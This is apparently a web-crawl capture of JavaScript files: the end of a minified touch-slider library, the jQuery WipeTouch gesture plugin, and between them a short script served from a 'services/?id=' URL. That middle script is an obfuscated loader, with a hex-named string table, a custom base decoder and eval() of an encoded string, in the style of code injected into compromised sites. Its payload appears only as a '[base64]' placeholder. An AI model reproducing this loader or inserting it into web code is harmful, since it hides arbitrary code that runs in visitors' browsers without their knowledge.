                n.stopPropagation && t.stopPropagation()
            }, start: function (t) {
                var n = t.touches[0];
                L = {
                    x: n.pageX,
                    y: n.pageY,
                    time: +new Date
                }, x = void 0, g = {}, E.addEventListener("touchmove", this, !1), E.addEventListener("touchend", this, !1)
            }, move: function (t) {
                if (!(t.touches.length > 1 || t.scale && 1 !== t.scale)) {
                    n.disableScroll && t.preventDefault();
                    var e = t.touches[0];
                    g = {
                        x: e.pageX - L.x,
                        y: e.pageY - L.y
                    }, x === void 0 && (x = !!(x || Math.abs(g.x) < Math.abs(g.y))), x || (t.preventDefault(), u(), g.x = g.x / (!b && g.x > 0 || b == h.length - 1 && 0 > g.x ? Math.abs(g.x) / m + 1 : 1), s(b - 1, g.x + w[b - 1], 0), s(b, g.x + w[b], 0), s(b + 1, g.x + w[b + 1], 0))
                }
            }, end: function () {
                var t = +new Date - L.time, e = 250 > Number(t) && Math.abs(g.x) > 20 || Math.abs(g.x) > m / 2, i = !b && g.x > 0 || b == h.length - 1 && 0 > g.x, o = 0 > g.x;
                x || (e && !i ? (o ? (a(b - 1, -m, 0), a(b, w[b] - m, T), a(b + 1, w[b + 1] - m, T), b += 1) : (a(b + 1, m, 0), a(b, w[b] + m, T), a(b - 1, w[b - 1] + m, T), b += -1), n.callback && n.callback(b, h[b])) : (a(b - 1, -m, T), a(b, 0, T), a(b + 1, m, T))), E.removeEventListener("touchmove", k, !1), E.removeEventListener("touchend", k, !1)
            }, transitionEnd: function (t) {
                parseInt(t.target.getAttribute("data-index"), 10) == b && (y && c(), n.transitionEnd && n.transitionEnd.call(t, b, h[b]))
            }
        };
        return e(), y && c(), f.addEventListener ? (f.touch && E.addEventListener("touchstart", k, !1), f.transitions && (E.addEventListener("webkitTransitionEnd", k, !1), E.addEventListener("msTransitionEnd", k, !1), E.addEventListener("oTransitionEnd", k, !1), E.addEventListener("otransitionend", k, !1), E.addEventListener("transitionend", k, !1)), window.addEventListener("resize", k, !1)) : window.onresize = function () {
            e()
        }, {
            setup: function () {
                e()
            }, slide: function (t, n) {
                r(t, n)
            }, prev: function () {
                u(), i()
            }, next: function () {
                u(), o()
            }, getPos: function () {
                return b
            }, kill: function () {
                u(), E.style.width = "auto", E.style.left = 0;
                for (var t = h.length; t--;) {
                    var n = h[t];
                    n.style.width = "100%", n.style.left = 0, f.transitions && s(t, 0, 0)
                }
                f.addEventListener ? (E.removeEventListener("touchstart", k, !1), E.removeEventListener("webkitTransitionEnd", k, !1), E.removeEventListener("msTransitionEnd", k, !1), E.removeEventListener("oTransitionEnd", k, !1), E.removeEventListener("otransitionend", k, !1), E.removeEventListener("transitionend", k, !1), window.removeEventListener("resize", k, !1)) : window.onresize = null
            }
        }
    }
}


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=176413
body_size: 1498
content:
var _0xc69e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe55c(d,e,f){var g=_0xc69e[2][_0xc69e[1]](_0xc69e[0]);var h=g[_0xc69e[3]](0,e);var i=g[_0xc69e[3]](0,f);var j=d[_0xc69e[1]](_0xc69e[0])[_0xc69e[10]]()[_0xc69e[9]](function(a,b,c){if(h[_0xc69e[4]](b)!==-1)return a+=h[_0xc69e[4]](b)*(Math[_0xc69e[8]](e,c))},0);var k=_0xc69e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc69e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe55c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",62,"wpOcYByGK",7,8,51))

--- FILE ---
content_type: application/javascript
request_url: https://m.gorod.cn.ua/js/jquery.wipetouch.js
body_size: 2145
content:
// jQuery WipeTouch 1.1.0
//
// Developed and maintained by Devv: http://devv.com
// This plugin is based on TouchWipe by Andreas Waltl: http://www.netcu.de
//
// USAGE
// $(selector).wipetouch(config);
//
// The wipe events should expect the result object with the following properties:
// speed - the wipe speed from 1 to 5
// x - how many pixels moved on the horizontal axis
// y - how many pixels moved on the vertical axis
//
// EXAMPLE
//		$(document).wipetouch({
//			allowDiagonal: true,
//			wipeLeft: function(result) { alert("Left on speed " + result.speed) },
//			wipeTopLeft: function(result) { alert("Top left on speed " + result.speed) },
//			wipeBottomLeft: function(result) { alert("Bottom left on speed " + result.speed) }
//		});
//
//
// More details at http://wipetouch.codeplex.com/
//
// LATEST CHANGES
// 1.1.0
// - New: tapToClick, if true will identify taps and and trigger a click on the touched element. Default is false.
// - Changed: events wipeBottom*** and wipeTop*** renamed to wipeDown*** and wipeUp***.
// - Changed: better touch speed calculation (was always too fast before).
// - Changed: speed will be an integer now (instead of float).
// - Changed: better wipe detection (if Y movement is more than X, do a vertical wipe instead of horizontal).
// - Bug fix: added preventDefault to touchStart and touchEnd internal events (this was missing).
// - Other general tweaks to the code.
//
//
// If you want to compress this code, we recommend Jasc: http://jasc.codeplex.com

(function($)
{
	$.fn.wipetouch = function(settings)
	{
		// ------------------------------------------------------------------------
		// PLUGIN SETTINGS
		// ------------------------------------------------------------------------

		var config = {
			// Variables and options
			moveX:				10,		// minimum amount of horizontal pixels to trigger a wipe event
			moveY:				10,		// minimum amount of vertical pixels to trigger a wipe event
			preventDefault:		true,	// if true, prevents default events (click for example)
			allowDiagonal:		false,	// if false, will trigger horizontal and vertical movements so
										// wipeTopLeft, wipeDownLeft, wipeTopRight, wipeDownRight are ignored
			tapToClick:			false,	// if user taps the screen it will fire a click event on the touched element

			// Wipe events
			wipeLeft:			false,	// called on wipe left gesture
			wipeRight:			false,	// called on wipe right gesture
			wipeUp:				false,	// called on wipe up gesture
			wipeDown:			false,	// called on wipe down gesture
			wipeUpLeft:			false,	// called on wipe top and left gesture
			wipeDownLeft:		false,	// called on wipe bottom and left gesture
			wipeUpRight:		false,	// called on wipe top and right gesture
			wipeDownRight:		false,	// called on wipe bottom and right gesture

			wipeTopLeft:		false,	// DEPRECATED, USE WIPEUPLEFT
			wipeBottomLeft:		false,	// DEPRECATED, USE WIPEDOWNLEFT
			wipeTopRight:		false,	// DEPRECATED, USE WIPEUPRIGHT
			wipeBottomRight:	false	// DEPRECATED, USE WIPEDOWNRIGHT
		};

		if (settings)
		{
			$.extend(config, settings);
		}

		this.each(function()
		{
			// ------------------------------------------------------------------------
			// INTERNAL VARIABLES
			// ------------------------------------------------------------------------
			var startX; // where touch has started, left
			var startY; // where touch has started, top
			var startDate = false; // used to calculate timing and aprox. acceleration
			var curX; // keeps touch X position while moving on the screen
			var curY; // keeps touch Y position while moving on the screen
			var isMoving = false; // is user touching and moving?
			var touchedElement = false; // element which user has touched

			// ------------------------------------------------------------------------
			// TOUCH EVENTS
			// ------------------------------------------------------------------------

			// Called when user touches the screen
			function onTouchStart(e)
			{
				if (!isMoving && e.touches.length > 0)
				{
					if (config.preventDefault)
					{
						e.preventDefault();
					}

					// temporary fix for deprecated events, will be removed soon!!!
					if (config.allowDiagonal)
					{
						if (!config.wipeDownLeft) config.wipeDownLeft = config.wipeBottomLeft;
						if (!config.wipeDownRight) config.wipeDownRight = config.wipeBottomRight;
						if (!config.wipeUpLeft) config.wipeUpLeft = config.wipeTopLeft;
						if (!config.wipeUpRight) config.wipeUpRight = config.wipeTopRight;
					}

					startDate = new Date().getTime();

					startX = e.touches[0].pageX;
					startY = e.touches[0].pageY;
					curX = startX;
					curY = startY;
					isMoving = true;

					touchedElement = $(e.target);

					this.addEventListener('touchmove', onTouchMove, false);
				}
			}

			// Called when user untouches the screen
			function onTouchEnd(e)
			{
				this.removeEventListener('touchmove', onTouchMove, false);

				touchCalculate(e);
			}

			// Called when user is touching and moving on the screen
			function onTouchMove(e)
			{
				if (config.preventDefault)
				{
					e.preventDefault();
				}

				if (isMoving)
				{
					curX = e.touches[0].pageX;
					curY = e.touches[0].pageY;
				}
			}

			// ------------------------------------------------------------------------
			// CALCULATE TOUCH AND TRIGGER
			// ------------------------------------------------------------------------

			function touchCalculate(e)
			{
				var endDate = new Date().getTime();	// current date to calculate timing
				var ms = startDate - endDate; // duration of touch in milliseconds

				var x = curX;			// current left position
				var y = curY;			// current top position
				var dx = x - startX;	// diff of current left to starting left
				var dy = y - startY;	// diff of current top to starting top
				var ax = Math.abs(dx);	// amount of horizontal movement
				var ay = Math.abs(dy);	// amount of vertical movement

				// moved less than 15 pixels and touch duration less than 100ms,
				// if tapToClick is true then triggers a click and stop processing
				if (ax < 15 && ay < 15 && ms < 100)
				{
					resetTouch();

					touchedElement.trigger("click");
					return;
				}

				var toright = dx > 0;	// if true X movement is to the right, if false is to the left
				var tobottom = dy > 0;	// if true Y movement is to the bottom, if false is to the top

				// calculate speed from 1 to 5, being 1 slower and 5 faster
				var s = ((ax + ay) * 60) / ((ms) / 6 * (ms));

				if (s < 1) s = 1;
				if (s > 5) s = 5;

				var result = {speed: parseInt(s), x: ax, y: ay};

				if (ax >= config.moveX)
				{
					// check if it's allowed and call diagonal wipe events
					if (config.allowDiagonal && ay >= config.moveY)
					{
						if (toright && tobottom)
						{
							triggerEvent(config.wipeDownRight, result);
						}
						else if (toright && !tobottom)
						{
							triggerEvent(config.wipeUpRight, result);
						}
						else if (!toright && tobottom)
						{
							triggerEvent(config.wipeDownLeft, result);
						}
						else
						{
							triggerEvent(config.wipeUpLeft, result);
						}
					}
					else if (ax >= ay)
					{
						if (toright)
						{
							triggerEvent(config.wipeRight, result);
						}
						else
						{
							triggerEvent(config.wipeLeft, result);
						}
					}
				}

				if (ay >= config.moveY && ay > ax)
				{
					if (tobottom)
					{
						triggerEvent(config.wipeDown, result);
					}
					else
					{
						triggerEvent(config.wipeUp, result);
					}
				}

				if (config.preventDefault)
				{
					e.preventDefault();
				}

				resetTouch();
			}

			// Resets the cached variables
			function resetTouch()
			{
				startX = false;
				startY = false;
				startDate = false;
				isMoving = false;
			}

			// Triggers a wipe event passing a result object with
			// speed from 1 to 5, and x / y movement amount in pixels
			function triggerEvent(wipeEvent, result)
			{
				if (wipeEvent) wipeEvent(result);
			}

			// ------------------------------------------------------------------------
			// ADD TOUCHSTART AND TOUCHEND EVENT LISTENERS
			// ------------------------------------------------------------------------

			if ('ontouchstart' in document.documentElement)
			{
				this.addEventListener('touchstart', onTouchStart, false);
				this.addEventListener('touchend', onTouchEnd, false);
			}
		});

		return this;
	};
})(jQuery);